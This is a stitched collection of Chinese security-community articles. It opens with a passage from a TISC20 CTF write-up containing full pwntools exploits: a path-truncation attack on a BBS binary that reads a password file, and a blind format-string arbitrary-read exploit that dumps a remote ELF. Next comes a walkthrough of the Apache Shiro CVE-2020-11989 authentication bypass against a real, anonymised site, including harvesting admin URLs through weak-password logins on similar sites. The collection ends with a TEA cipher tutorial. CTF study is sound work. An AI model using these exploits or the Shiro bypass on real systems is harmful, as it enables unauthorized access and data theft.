domain = p.recvall().strip()
p.close()
return domain
def main():
p = remote("fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg", 31090)
p.recvuntil("SUBMISSION_TOKEN?")
p.sendline("exIvQfhiaBKjudkvmWrIUoAheGZEjscdPOJClxUJNTFdJbFiguftOlVacIkgQRYG")
while True:
test_win = p.recvuntil(["Do you know the domain name at ", "Winner"])
if b"Winner" in test_win:
print(p.recvall(0.5))
return
timing = p.recvuntil("Coordinated Universal Time")
timing = timing.replace(b" Coordinated Universal Time", b"")
p.recvuntil("connects to?")
parsed_d = datetime.strptime(timing.decode("utf-8"), "%B %d, %Y, %I:%M:%S %p")
parsed_d = pytz.utc.localize(parsed_d)
epoch = int(parsed_d.timestamp())
answer = get_answer(epoch)
p.sendline(answer)
print(answer)
p.interactive()
if __name__ == '__main__':
main()
运行脚本解决该题目:
r10@kali:~/tisc$ python solver.py
[+] Opening connection to fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg on port 31090: Done
[+] Starting local process '/bin/sh': pid 18545
[+] Receiving all data: Done (49B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 18545)
b'ctoi9uj4lt0grfqozyqh0smh6do1onaqf35vj8fg81b8c.cf'
[+] Starting local process '/bin/sh': pid 18546
[+] Receiving all data: Done (50B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 18546)
b'evp92cfszcejb3ac0t5o0sn7zb3z2nf89zztftu1kxt7nb.ga'
[+] Starting local process '/bin/sh': pid 18547
[+] Receiving all data: Done (56B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 18547)
b'nhiz9blh6n1tut9s4w5mbk3lyh6vur80cvf2k6ttee3u.catbox.moe'
[+] Starting local process '/bin/sh': pid 18548
[+] Receiving all data: Done (47B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 18548)
b'2yuowtvj496xbdeu9omxrb86qfb4x3ttula7s.nyaa.net'
...
[+] Starting local process '/bin/sh': pid 18644
[+] Receiving all data: Done (40B)
[*] Process '/bin/sh' stopped with exit code 0 (pid 18644)
b'4zfb2qiyyvti9oikcqcanmivzdn5da2lyf76.ml'
[+] Receiving all data: Done (87B)
[*] Closed connection to fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg port 31090
b' Winner Vegan Dinner...'
**Flag:** `无显示,自动提交`
## STAGE 5: Bulletin Board System
这一题提供了一个二进制文件`bbs`:
r10@kali:~/tisc$ file bbs
bbs: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), too many section (65535)
对`bbs`文件进行调试:
r10@kali:~/tisc$ gdb ./bbs
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
...
"/stage5/./bbs": not in executable format: File truncated
gef> r
Starting program:
No executable file specified.
Use the "file" or "exec-file" command.
检查文件头,发现头被打乱:
r10@kali:~/tisc$ readelf -h bbs
ELF Header:
Magic: 7f 45 4c 46 02 01 01 03 00 00 00 00 00 00 00 00
Class: ELF64
Data: 2's complement, little endian
Version: 1 (current)
OS/ABI: UNIX - GNU
ABI Version: 0
Type: EXEC (Executable file)
Machine: Advanced Micro Devices X86-64
Version: 0x1
Entry point address: 0x400a60
Start of program headers: 64 (bytes into file)
Start of section headers: 65535 (bytes into file)
Flags: 0x0
Size of this header: 64 (bytes)
Size of program headers: 56 (bytes)
Number of program headers: 6
Size of section headers: 64 (bytes)
Number of section headers: 65535
Section header string table index: 65535 (3539421402)
readelf: Error: Reading 4194240 bytes extends past end of file for section headers
参考了[这篇文章的分析](https://binaryresearch.github.io/2020/01/15/Analyzing-ELF-Binaries-with-Malformed-Headers-Part-3-Solving-A-Corrupted-Keygenme.html),这里应该使用了[ ELF Screwer tool ](https://dustri.org/b/screwing-elf-header-for-fun-and-profit.html)来破坏头中的`e_shoff` `e_shnum`
`e_shstrndx`字段值。为了修复进调试,编写修复脚本,生成修复后的文件`repaired_bbs`:
#!/usr/bin/python3
from lepton import *
from struct import pack
def main():
with open("../bbs", "rb") as f:
elf_file = ELFFile(f)
# overwrite fields values with 0x00 bytes
elf_file.ELF_header.fields["e_shoff"] = pack("<Q", 0)
elf_file.ELF_header.fields["e_shentsize"] = pack("<H", 0)
elf_file.ELF_header.fields["e_shnum"] = pack("<H", 0)
elf_file.ELF_header.fields["e_shstrndx"] = pack("<H", 0)
# output to file
binary = elf_file.ELF_header.to_bytes() + elf_file.file_buffer[64:]
with open("../repaired_bbs", "wb") as f:
f.write(binary)
if __name__=="__main__":
main()
对`repaired_bbs`进行调试:
r10@kali:~/tisc$ gdb ./repaired_bbs
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
...
Reading symbols from ./repaired_bbs...(no debugging symbols found)...done.
gef> r
Starting program: /vagrant/ctfs/tisc/stage5/repaired_bbs
[Inferior 1 (process 15994) exited normally]
但是文件依然没有执行成功,而是直接退出。检查`strace`,看看是否存在反调试机制:
r10@kali:~/tisc$ strace -f ./repaired_bbs
execve("./repaired_bbs", ["./repaired_bbs"], 0x7ffdae1cba08 /* 27 vars */) = 0
brk(NULL) = 0x2185000
brk(0x21861c0) = 0x21861c0
arch_prctl(ARCH_SET_FS, 0x2185880) = 0
uname({sysname="Linux", nodename="kali", ...}) = 0
readlink("/proc/self/exe", "/stage5/repair"..., 4096) = 38
brk(0x21a71c0) = 0x21a71c0
brk(0x21a8000) = 0x21a8000
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
ptrace(PTRACE_TRACEME) = -1 EPERM (Operation not permitted)
exit_group(0) = ?
+++ exited with 0 +++
寻找`patrace`调用:
使用NOPs,得到`patched_bbs`,然后就能进行调试和执行了:
gef> r
██████ █████ ██ ██ ███ ██ ██████ ██████ ██████ ███ ███ ███████
██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ██ ██ ████ ████ ██
██████ ███████ ██ ██ ██ ██ ██ ██ ██ ██████ ██ ██ ██ ████ ██ █████
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ███████ ██ ██ ████ ██████ ██ ██ ██████ ██ ██ ███████
▚▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▞
██████ ██████ ███████ ██████ ██████ ██████
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██████ ███████ ██████ ██████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██████ ███████ ██ ██ ██ ██████
Version 0.1.7 (Alpha)
▗▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▖
▘ ▝
USERNAME:
尝试登录系统,如果输入错误的账号密码,提示我们用`gust`账户:
USERNAME: test
PASSWORD: test
Sorry, user accounts will only be available in the Beta.
Use account 'guest' with the password provided at the back of your BBS PRO CD Case!
在认证过程中,输入账号密码后,程序流转至`check_password`函数,检查密码是否最多为`0x19`字节:
对于每个字节,检查是奇数或者偶数索引。如果是偶数索引,取当前密码后4bits并存储,如果是奇数索引,则取前4bits与已经存储的bits合并,生成字节保存为最终构造的密码的一部分,最后与内存中的一个静态值`\x03\x13\x66\x23\x43\x66\x26\x16\x16\x23\x86\x36`比较:
为了生成有效的密码,编写脚本:
#!/usr/bin/python
def main():
key = b"\x03\x13\x66\x23\x43\x66\x26\x16\x16\x23\x86\x36"
password = b''
for i in key:
upper = i >> 4
lower = i & 0xf
complete = chr((lower << 4) + upper).encode("ascii") * 2
password += complete
print("Password: {}".format(password.decode("ascii")))
if __name__ == '__main__':
main()
得到gust的密码`0011ff2244ffbbaaaa22hhcc`后,成功登陆系统:
经过分析,`View Thread`能让我们任意读取系统上的文件。为了读取到`~/.passwd`,使用`starce`运行程序:
r10@kali:~/tisc$ cat credentials
guest
0011ff2244ffbbaaaa22hhcc
r10@kali:~/tisc$ ((cat data; cat -) | strace ./patched_bbs )
execve("./patched_bbs", ["./patched_bbs"], 0x7fffd92a33d0 /* 27 vars */) = 0
brk(NULL) = 0x16d2000
brk(0x16d31c0) = 0x16d31c0
arch_prctl(ARCH_SET_FS, 0x16d2880) = 0
uname({sysname="Linux", nodename="kali", ...}) = 0
readlink("/proc/self/exe", "/stage5/patched"..., 4096) = 46
brk(0x16f41c0) = 0x16f41c0
brk(0x16f5000) = 0x16f5000
...
write(1, "SELECT: ", 8SELECT: ) = 8
write(1, "\33[0m", 4) = 4
read(0, V
"V", 1) = 1
read(0, "\n", 1) = 1
write(1, "\33[0;33m", 7) = 7
...
write(1, "THREAD: ", 8THREAD: ) = 8
write(1, "\33[0m", 4) = 4
read(0, hello_word
"h", 1) = 1
read(0, "e", 1) = 1
read(0, "l", 1) = 1
read(0, "l", 1) = 1
read(0, "o", 1) = 1
read(0, "_", 1) = 1
read(0, "w", 1) = 1
read(0, "o", 1) = 1
read(0, "r", 1) = 1
read(0, "d", 1) = 1
read(0, "\n", 1) = 1
access("/home/bbs/threads/hello_word.thr", F_OK) = -1 ENOENT (No such file or directory)
write(1, "\33[2J\33[H", 7
) = 7
write(1, "\33[1;31m", 7) = 7
write(1, "Thread does not exist! Press ent"..., 50Thread does not exist! Press enter to continue...
) = 50
write(1, "\33[0m", 4) = 4
read(0,
这里我们可以控制文件名,为了绕过`.thr`,尝试用长文件名,显示路径被截断:
access("/home/bbs/threads/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAA", F_OK) = -1 ENOENT (No such file or directory)
有了这个思路,编写完整脚本`exploit.py`,执行得到falg:
#!/usr/bin/python
from pwn import *
def main():
p = remote('fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg', 12123)
p.recvuntil("USERNAME: \33[0m")
p.sendline("guest")
p.recvuntil("PASSWORD: \33[0m")
p.sendline("0011ff2244ffbbaaaa22hhcc")
# Path Truncation Attack
length = 254
pathing = b'/home/bbs/threads/'
prefix = b'../'
back_part = b'/.passwd'
slashes = b'/' * (length - len(pathing) - len(back_part) - len(prefix))
payload = prefix + slashes + back_part
# SELECT prompt
p.recvuntil("SELECT: \33[0m")
p.sendline("V")
# Send the path
p.recvuntil("THREAD: \33[0m")
p.sendline(payload)
# Get the flag.
p.recvuntil('\x1b[H')
flag = p.recvline()
log.success("Flag: %s" % flag.decode("utf-8"))
if __name__ == '__main__':
main()
python exploit.py
[+] Opening connection to fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg on port 12123: Done
[+] Flag: TISC20{m4ngl3d_b4ngl3d_wr4ngl3d}
**Flag:** `TISC20{m4ngl3d_b4ngl3d_wr4ngl3d}`
## STAGE 6: Blind Boss Battle
连接服务器,可以发现存在字符串漏洞:
r10@kali:~/tisc$ nc fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg 42000
Welcome to Anoroc Riga Server
Key-Value Storage Service
==============================
Number of users pwned today: 5908
Function Not Yet Implemented
AAAA
AAAA
%p %p %p %p %p %p %p
0x7fe685d08a03 (nil) 0x7fe685d08980 0x55f90fc8d0a0 (nil) 0x7fff2fc20690 0x55f90fc8a2e0
但当使用以下payload时,并没有发现`AAAAABBBBB`出现在堆栈泄露中:
AAAAABBBBA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.
AAAABBBB.0x7f8ea2940a03.(nil).0x7f8ea2940980.0x5647b7e9d0a0.(nil).0x7ffcea9d97d0.0x5647b7e9a2e0.(nil).0x7f8ea277c0b3.0x7f8ea2979620.0x7ffcea9d97d8.0x100000000.0x5647b7e9a100.0x5647b7e9a2e0.0x23f94e9d138646bf.0x5647b7e9a1f0.0x7ffcea9d97d0.(nil).(nil).0xdc009ba63e6646bf.0xdce40a72934846bf.(nil).(nil).(nil).0x1.0x7ffcea9d97d8.0x7ffcea9d97e8.0x7f8ea297b190.(nil).(nil).0x5647b7e9a1f0.0x7ffcea9d97d0.(nil).(nil).0x5647b7e9a21e.0x7ffcea9d97c8.0x1c.0x1.0x7ffcea9daf5c.(nil).0x7ffcea9daf61.0x7ffcea9dafa3.
这说明我们控制的缓冲区在堆里或者其他可写的内存中。为了寻找线索,编写脚本获取更多的输出:
#!/usr/bin/python
from pwn import *
context.update(arch = 'amd64', os = 'linux')
def run_leak(p, payload):
prefix = b"XXXX"
total = prefix + payload
p.sendline(total)
p.recvuntil(prefix)
data = p.recv()
return data
def leak_str(p, index):
payload = ('AAAA' + '%' + str(index) + '$s %' + str(index) + '$p' + 'CCCC').encode('utf-8')
r = run_leak(p, payload)
string = r[4:-4]
return string
def main():
for i in range(100):
p = remote('fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg', 42000)
try:
leaked_string = leak_str(p, i)
first_part = leaked_string.split(b' 0x')[0][:8].ljust(8, b'\x00')
address_maybe = u64(first_part)
status = b"%s 0x%x %d" % (leaked_string, address_maybe, i)
print(status)
except:
pass
else:
p.close()
if __name__ == '__main__':
main()
得到一堆输出:
b'%0$s %0$p 0x2430252073243025 0'
b'\n 0x7fb9d66f6a03 0xa 1'
b'(null) (nil) 0x2820296c6c756e28 2'
b'\x8b \xad\xfb 0x7fe571c13980 0xfbad208b 3'
b'XXXXAAAA%4$s %4$pCCCC 0x5633c36260a0 0x4141414158585858 4'
b'(null) (nil) 0x2820296c6c756e28 5'
b'\x01 0x7ffe5903f370 0x1 6'
b'\xf3\x0f\x1e\xfaAWL\x8d=\xa3* 0x56177ef4f2e0 0x8d4c5741fa1e0ff3 7'
b'(null) (nil) 0x2820296c6c756e28 8'
b'\x89\xc7\xe8\x06+\x02 0x7f11930d60b3 0x22b06e8c789 9'
b' 0x7f896fe78620 0x0 10'
b'\\\xefc\xbc\xfd\x7f 0x7ffdbc63d238 0x7ffdbc63ef5c 11'
b'\xf3\x0f\x1e\xfaU1\xf6H\x8d-\x92/ 0x5648c11c5100 0x48f63155fa1e0ff3 13'
b'\xf3\x0f\x1e\xfaAWL\x8d=\xa3* 0x55d52ec162e0 0x8d4c5741fa1e0ff3 14'
b'\xf3\x0f\x1e\xfa1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTL\x8d\x05F\x01 0x55b5aed8e1f0 0x8949ed31fa1e0ff3 16'
b'\x01 0x7ffd3f6b8330 0x1 17'
b'(null) (nil) 0x2820296c6c756e28 18'
b'(null) (nil) 0x2820296c6c756e28 19'
b'(null) (nil) 0x2820296c6c756e28 22'
b'(null) (nil) 0x2820296c6c756e28 23'
b'(null) (nil) 0x2820296c6c756e28 24'
b'\\o-\xf3\xfc\x7f 0x7ffcf32d4ef8 0x7ffcf32d6f5c 26'
b'a/\x8c8\xfe\x7f 0x7ffe388c13b8 0x7ffe388c2f61 27'
b' 0x7f4448906190 0x0 28'
b'(null) (nil) 0x2820296c6c756e28 29'
b'(null) (nil) 0x2820296c6c756e28 30'
b'\xf3\x0f\x1e\xfa1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTL\x8d\x05F\x01 0x5628217c51f0 0x8949ed31fa1e0ff3 31'
b'\x01 0x7ffc902d7a70 0x1 32'
b'(null) (nil) 0x2820296c6c756e28 33'
b'(null) (nil) 0x2820296c6c756e28 34'
b'\xf4\x90H\x8d=). 0x560a948af21e 0x2e293d8d4890f4 35'
b'\x1c 0x7fff0fb76318 0x1c 36'
b'pwn6 0x7ffdf4d72f5c 0x366e7770 39'
b'(null) (nil) 0x2820296c6c756e28 40'
b'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin 0x7ffdd55a4f61 0x73752f3d48544150 41'
b'HOSTNAME=70e208321dbb 0x7ffd95f00fa3 0x454d414e54534f48 42'
b'user=pwn6 0x7fffabdc8fb9 0x6e77703d72657375 43'
b'HOME=/home/pwn6 0x7ffd44407fc3 0x6f682f3d454d4f48 44'
b'REMOTE_HOST=10.0.0.3 0x7ffea9b30fd3 0x485f45544f4d4552 45'
b'(null) (nil) 0x2820296c6c756e28 46'
b'\x7fELF\x02\x01\x01 0x7ffe8beb9000 0x10102464c457f 48'
b'\x06 0x5608a1023040 0x6 56'
b'\x7fELF\x02\x01\x01 0x7f224ba9c000 0x10102464c457f 62'
b'(null) (nil) 0x2820296c6c756e28 64'
b'\xf3\x0f\x1e\xfa1\xedI\x89\xd1^H\x89\xe2H\x83\xe4\xf0PTL\x8d\x05F\x01 0x55dec82f61f0 0x8949ed31fa1e0ff3 66'
b'(null) (nil) 0x2820296c6c756e28 76'
b'\xf5I\xa3n<\x86\xd6\x13\xbb\xa9$\xdf6\xd5\x86\xddx86_64 0x7ffe30e7adb9 0x13d6863c6ea349f5 78'
b'(null) (nil) 0x2820296c6c756e28 80'
b'/home/pwn6/pwn6 0x7ffed176ffe8 0x77702f656d6f682f 82'
b'x86_64 0x7ffd8dd10819 0x34365f363878 84'
为了让程序泄露出更多的信息,我们需要一个任意指针并开始泄漏数据。下面的脚本中,`run_leak(p,
b'%57001c%26$n')`一行,可以将`0xdead`值写入到堆栈的索引中。
#!/usr/bin/python
from pwn import *
context.update(arch = 'amd64', os = 'linux')
def run_leak(p, payload):
prefix = b"XXXX"
total = prefix + payload
p.sendline(total)
p.recvuntil(prefix)
data = p.recv()
return data
def leak_str(p, windex, index):
payload = ('AAAA' + '%' + str(index) + '$p' + 'CCCC').encode('utf-8')
r = run_leak(p, payload)
string = r[4:-4]
return string
def main():
p = remote('fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg', 42000)
baseline = []
i = 17
run_leak(p, b'%57001c%26$n')
for j in range(1, 100):
leaked_string = leak_str(p, i, j)
if b'nil' in leaked_string or b'$' in leaked_string:
pointer = 0
else:
pointer = int(leaked_string, 16)
baseline.append(pointer)
for i in range(len(baseline)):
print("%-3d 0x%x" % (i+1, baseline[i]))
if __name__ == '__main__':
main()
当索引`26`的地址进行写操作时,索引`39`的地址被`0xdead`覆盖最后四位。
...
17 0x7ffe079258b0
18 0x0
19 0x0
20 0xf5fe6c5e253d7550
21 0xf45110276a537550
22 0x0
23 0x0
24 0x0
25 0x1
26 0x7ffe079258b8
27 0x7ffe079258c8
28 0x7f29b9cee190
29 0x0
30 0x0
31 0x5634bfab41f0
32 0x7ffe079258b0
33 0x0
34 0x0
35 0x5634bfab421e
36 0x7ffe079258a8
37 0x1c
38 0x1
39 0x7ffe0000dead
...
此时,我们就获得一个原语。由于索引`39`包含堆栈地址,我们可以对其修改,让其作为跳板将数据写入另一个索引,这样就可以指向堆栈中的任意点,形如`stack
ptr 1 -> stack ptr 2 -> somewhere in the stack`。
接下来,需要找寻文件的基址,这里可以使用`.bbs`中的字符串地址和对应的掩码。ELF头是以`ELF`开头,经过一系列尝试,掩码为`0xffffffffffffe000`有很大可能得到正确的地址。完整的脚本如下:
#!/usr/bin/python
from pwn import *
import pwnlib
#context.log_level = 'debug'
context.update(arch = 'amd64', os = 'linux')
def run_leak(p, payload):
prefix = b"XXXX"
postfix = b'ZZZZ'
total = prefix + payload + postfix
p.sendline(total)
p.recvuntil(prefix)
data = p.recvuntil(postfix)
return data[:-4]
def adjust_bouncer(p, base, index, offset=0):
# Adjust the value of index 39 to point at a particular index.
address = base + (index * 8) + offset
lower_address = address & 0xffff
payload = b'%' + str(lower_address).encode('utf-8') + b'c%26$hn'
p.sendline(payload)
p.recv()
def leak_address(p, index):
payload = ('%' + str(index) + '$p').encode('utf-8')
r = run_leak(p, payload)
address = int(r, 16)
return address
def leak_data(p, index):
payload = ('%' + str(index) + '$s').encode('utf-8')
r = run_leak(p, payload)
return r
def write_single(p, value):
# Value must be a 2 bytes short
if value > 0:
payload = b'%' + str(value).encode('utf-8') + b'c%39$hn'
else:
payload = b'%39$hn'
p.sendline(payload)
p.recv()
def write_index(p, index_base, index, address, value):
# Writes an arbitrary value to an index.
if index == 39:
# NOT ALLOWEEED
return
for i in range(0, 8, 2):
current_portion = (address >> (i * 8)) & 0xffff
adjust_bouncer(p, index_base, index, offset=i)
write_single(p, current_portion)
def arbitrary_read(p, index_base, address):
write_index(p, index_base, 41, address, 0)
data = leak_data(p, 41)
return data
def main():
p = remote('fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg', 42000)
# Index 17 points to Index 38
# Figure out address of Index 38
index_17_value = leak_address(p, 17)
index_38_address = index_17_value
log.info("Got address of index 38: 0x%x" % index_38_address)
# Figure out index 0
index_base = index_38_address - (38 * 8)
log.info("RSP (index 0): 0x%x" % index_base)
# Figure out the halfed address to index 39
index_26_value = leak_address(p, 26)
log.info("Got address of index 26 (index 39): 0x%x" % index_26_value)
index_39_value = leak_address(p, 39)
log.info("Got value of index 39: 0x%x" % index_39_value)
# Leak address of the format string just to verify.
index_4_value = leak_address(p, 4)
log.info("Got address of index 4 (format string): 0x%x" % index_4_value)
# Leak address of possible .text.
index_7_value = leak_address(p, 7)
log.info("Got address of index 7 (format string): 0x%x" % index_7_value)
elf_start = index_7_value & 0xffffffffffffe000
log.info("ELF Start: 0x%x" % elf_start)
def leak(address):
return arbitrary_read(p, index_base, address)
elf_header = leak(elf_start)
log.info("ELF Start Bytes: %s" % elf_header)
if b'\x7fELF\x02\x01\x01' != elf_header:
log.info('Attempt failed.')
return
elf_contents = elf_header + b'\x00'
offset = len(elf_contents)
fd = open("stolen_elf", 'wb')
fd.write(elf_contents)
running_index = -1
while True:
try:
next_content = leak(elf_start + offset) + b'\x00'
elf_contents += next_content
offset += len(next_content)
#print(offset, next_content)
fd.write(next_content)
if b'TISC20' in next_content:
flag = next_content.decode('utf-8')[:-1]
log.success('Discovered flag: {}'.format(flag))
if float(len(elf_contents))/100 > running_index + 1:
log.info("Got {} bytes of ELF data so far.".format(len(elf_contents)))
running_index += 1
except:
log.info("Got EOF, leaked all we could.")
break
log.info("Obtained {} bytes of ELF file.".format(len(elf_contents)))
log.success("Flag: {}.".format(flag))
if __name__ == '__main__':
main()
当脚本能成功运行时,检测到ELF头文件,转存为ELF二进制文件。经过很长时间的运行,最终得到falg:
r10@kali:~/tisc$ python exploit6.py
[+] Opening connection to fqybysahpvift1nqtwywevlr7n50zdzp.ctf.sg on port 42000: Done
[*] Got address of index 38: 0x7ffca01db940
[*] RSP (index 0): 0x7ffca01db810
[*] Got address of index 26 (index 39): 0x7ffca01db948
[*] Got value of index 39: 0x7ffca01dcf5c
[*] Got address of index 4 (format string): 0x5557a54680a0
[*] Got address of index 7 (format string): 0x5557a54652e0
[*] ELF Start: 0x5557a5464000
[*] ELF Start Bytes: b'\x7fELF\x02\x01\x01'
[*] Got 9 bytes of ELF data so far.
[*] Got 101 bytes of ELF data so far.
[*] Got 201 bytes of ELF data so far.
[*] Got 301 bytes of ELF data so far.
[*] Got 402 bytes of ELF data so far.
[*] Got 501 bytes of ELF data so far.
[*] Got 602 bytes of ELF data so far.
[*] Got 701 bytes of ELF data so far.
[*] Got 820 bytes of ELF data so far.
[*] Got 902 bytes of ELF data so far.
[*] Got 1001 bytes of ELF data so far.
...
[*] Got 16401 bytes of ELF data so far.
[+] Discovered flag: TISC20{Ch3ckp01nt_1_349ufh98hd98iwqfkoieh938}
...
**Flag:** `TISC20{Ch3ckp01nt_1_349ufh98hd98iwqfkoieh938}` | 社区文章 |
**Apache Shiro 身份验证绕过漏洞 (CVE-2020-11989)**
Shiro这个框架,我相信各位经常挖洞的师傅都不会陌生,因为这个框架有着臭名昭著的反序列化漏洞( **CVE-2016-4437**
),攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令。
但是,今天我们要讲的是 **Shiro身份验证绕过漏洞** ,这个漏洞已经出来大半年了,只是之前一直觉得作用并不明显( **这是因为自己太菜了**
),最近正好遇到一次,遂之记录一下。
**0x00漏洞详情**
Apache Shiro是一个强大且易用的Java安全框架,它可以用来执行身份验证、授权、密码和会话管理。目前常见集成于各种应用中进行身份验证,授权等。在
**Apache Shiro 1.5.3** 之前的版本,将 **Apache Shiro** 与 **Spring控制器**
一起使用时,特制请求可能会导致身份验证绕过。
关键字: **身份验证、Apache Shiro 1.5.3、Spring控制器**
**0x01漏洞影响范围**
**- Apache Shiro < 1.5.3
* Spring 框架中只使用 Shiro 鉴权**
**0x02漏洞分析**
可以看看下面的文章,分析的很到位。
[Apache
Shiro权限绕过漏洞分析(CVE-2020-11989)](https://mp.weixin.qq.com/s/yb6Tb7zSTKKmBlcNVz0MBA
"Apache Shiro权限绕过漏洞分析\(CVE-2020-11989\)")
[Shiro权限绕过漏洞详细分析](https://blog.wuhao13.xin/3570.html "Shiro权限绕过漏洞详细分析")
**0x03漏洞实战复现**
当我们在进行渗透时,若是遇到了shiro站,但站点已经将反序列化漏洞修复的时候,不妨试一试shiro权限绕过,有时是会有惊喜的!
在挖洞的过程中,看到了我的burp发出警报,看了一眼,发现原来是Shiro框架。
(后来瞄了一下这个页面,熟悉感扑面而来。)
测试了一波弱口令但没有成功之后,立马掏出我珍藏已久的Shiro反序列化利用工具梭哈一波!
很遗憾,Shiro反序列化漏洞已经修复了,难道我就要败在这里了吗??
突然想起了之前的Shiro权限绕过这个漏洞,于是查阅资料,复现一波
在Shiro框架的网站后面拼接/;/查看页面是否正常
这里我们拼接到刚刚的网站上
<http://xxxxxx.com/;/login>
查看网页是否正常
好家伙,页面正常回显,并且连验证码都不需要了。
这时候,一个疑问出现了,虽然Shiro权限绕过成功复现了,但是如何利用这个权限绕过打开局面呢?
一个思路突然出现了,我们可以利用 **fofa** 搜寻同样类型站点,利用 **弱口令进入同类型的站点后台** ,收集一波 **后台各种接口的URL**
,利用 **Shiro权限绕过** 的漏洞,将这些 **URL拼接在目标站点** ,达到 **未授权访问** 的目的!
说干就干,利用弱口令进入了一个同类型的站点后台,收集到了一波接口的URL。
接下来就要 **拼接到目标站点** 了。
<http://xxxxxx.com/;/xxxxx/xxxx/xxxx>
成功访问到这些 **敏感的功能点** 了。
**本文章仅在公众号f12sec发表,欢迎其他公众号私聊公众号,大家互相加个白名单吧。** | 社区文章 |
# 前言
这次我们来了解一下Tea系列算法,先从原始的`Tea`开始了解
## 原理介绍
在密码学中,微型加密算法(Tiny Encryption
Algorithm,TEA)是一种易于描述和执行的块密码,通常只需要很少的代码就可实现。其设计者是剑桥大学计算机实验室的大卫·惠勒与罗杰·尼达姆。这项技术最初于1994年提交给鲁汶的快速软件加密的研讨会上,并在该研讨会上演讲中首次发表。
TEA操作处理在两个32位无符号整型上(可能源于一个64位数据),并且使用一个128位的密钥。XTEA和XXTEA算法都是TEA算法的升级版,并且完善了其安全性。
有关其他的介绍可以参考[百度百科](https://baike.baidu.com/item/TEA%E7%AE%97%E6%B3%95/10167844)
原理图如下:
算法的标准代码如下:
//加密函数
void encrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i < 32; i++) { /* basic cycle start */
sum += delta;
v0 += ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
v1 += ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
} /* end cycle */
v[0]=v0; v[1]=v1;
}
//解密函数
void decrypt (uint32_t* v, uint32_t* k) {
uint32_t v0=v[0], v1=v[1], sum=0xC6EF3720, i; /* set up */
uint32_t delta=0x9e3779b9; /* a key schedule constant */
uint32_t k0=k[0], k1=k[1], k2=k[2], k3=k[3]; /* cache key */
for (i=0; i<32; i++) { /* basic cycle start */
v1 -= ((v0<<4) + k2) ^ (v0 + sum) ^ ((v0>>5) + k3);
v0 -= ((v1<<4) + k0) ^ (v1 + sum) ^ ((v1>>5) + k1);
sum -= delta;
} /* end cycle */
v[0]=v0; v[1]=v1;
}
> 话说QQ和微信的一些协议中就是使用的Tea加密
## 一、做题
拿到题目,并没有乱七八糟的混淆,程序逻辑稍微看一下代码也很快能明白。
前面很大一部分是在验证flag的格式是否满足`flag{*-*}`,然后将中间的字符串取出,以`-`作为分隔符分别赋予v11和v12,经过`sub_400A80`和`sub_400836`函数转化后对结果进行校验。
其中``函数很明显就是`Tea`算法了。
而且我们通过`Findcrypto`插件也很容易的识别出了`Tea`标准算法的特征量`0x61C88647`。
同时稍微对照一下源代码,我们便可以确定这就是标准的`Tea`加密函数,那么接下来就是找`key`和`enc`的过程了。
`Tea`的`key`是四个32位无符号整数,`enc`是两个32位无符号整数,我们需要牢记这一点。
接下来回到题目,`strtok`函数是根据`-`截取字符串,很明显程序中分别获取了以`-`分隔的两个字符串。查看一下`sub_400A80`函数。
不难看出是一个`hex2int`函数,当然最好的办法就是动态观察一遍。注意到`sub_400836`函数的两个参数`v11`和`v13`,其中`v11`就是需要加密的flag,`v13`就是`key`,因此key即为`{2,2,3,4}`,这里的`int`是32位。
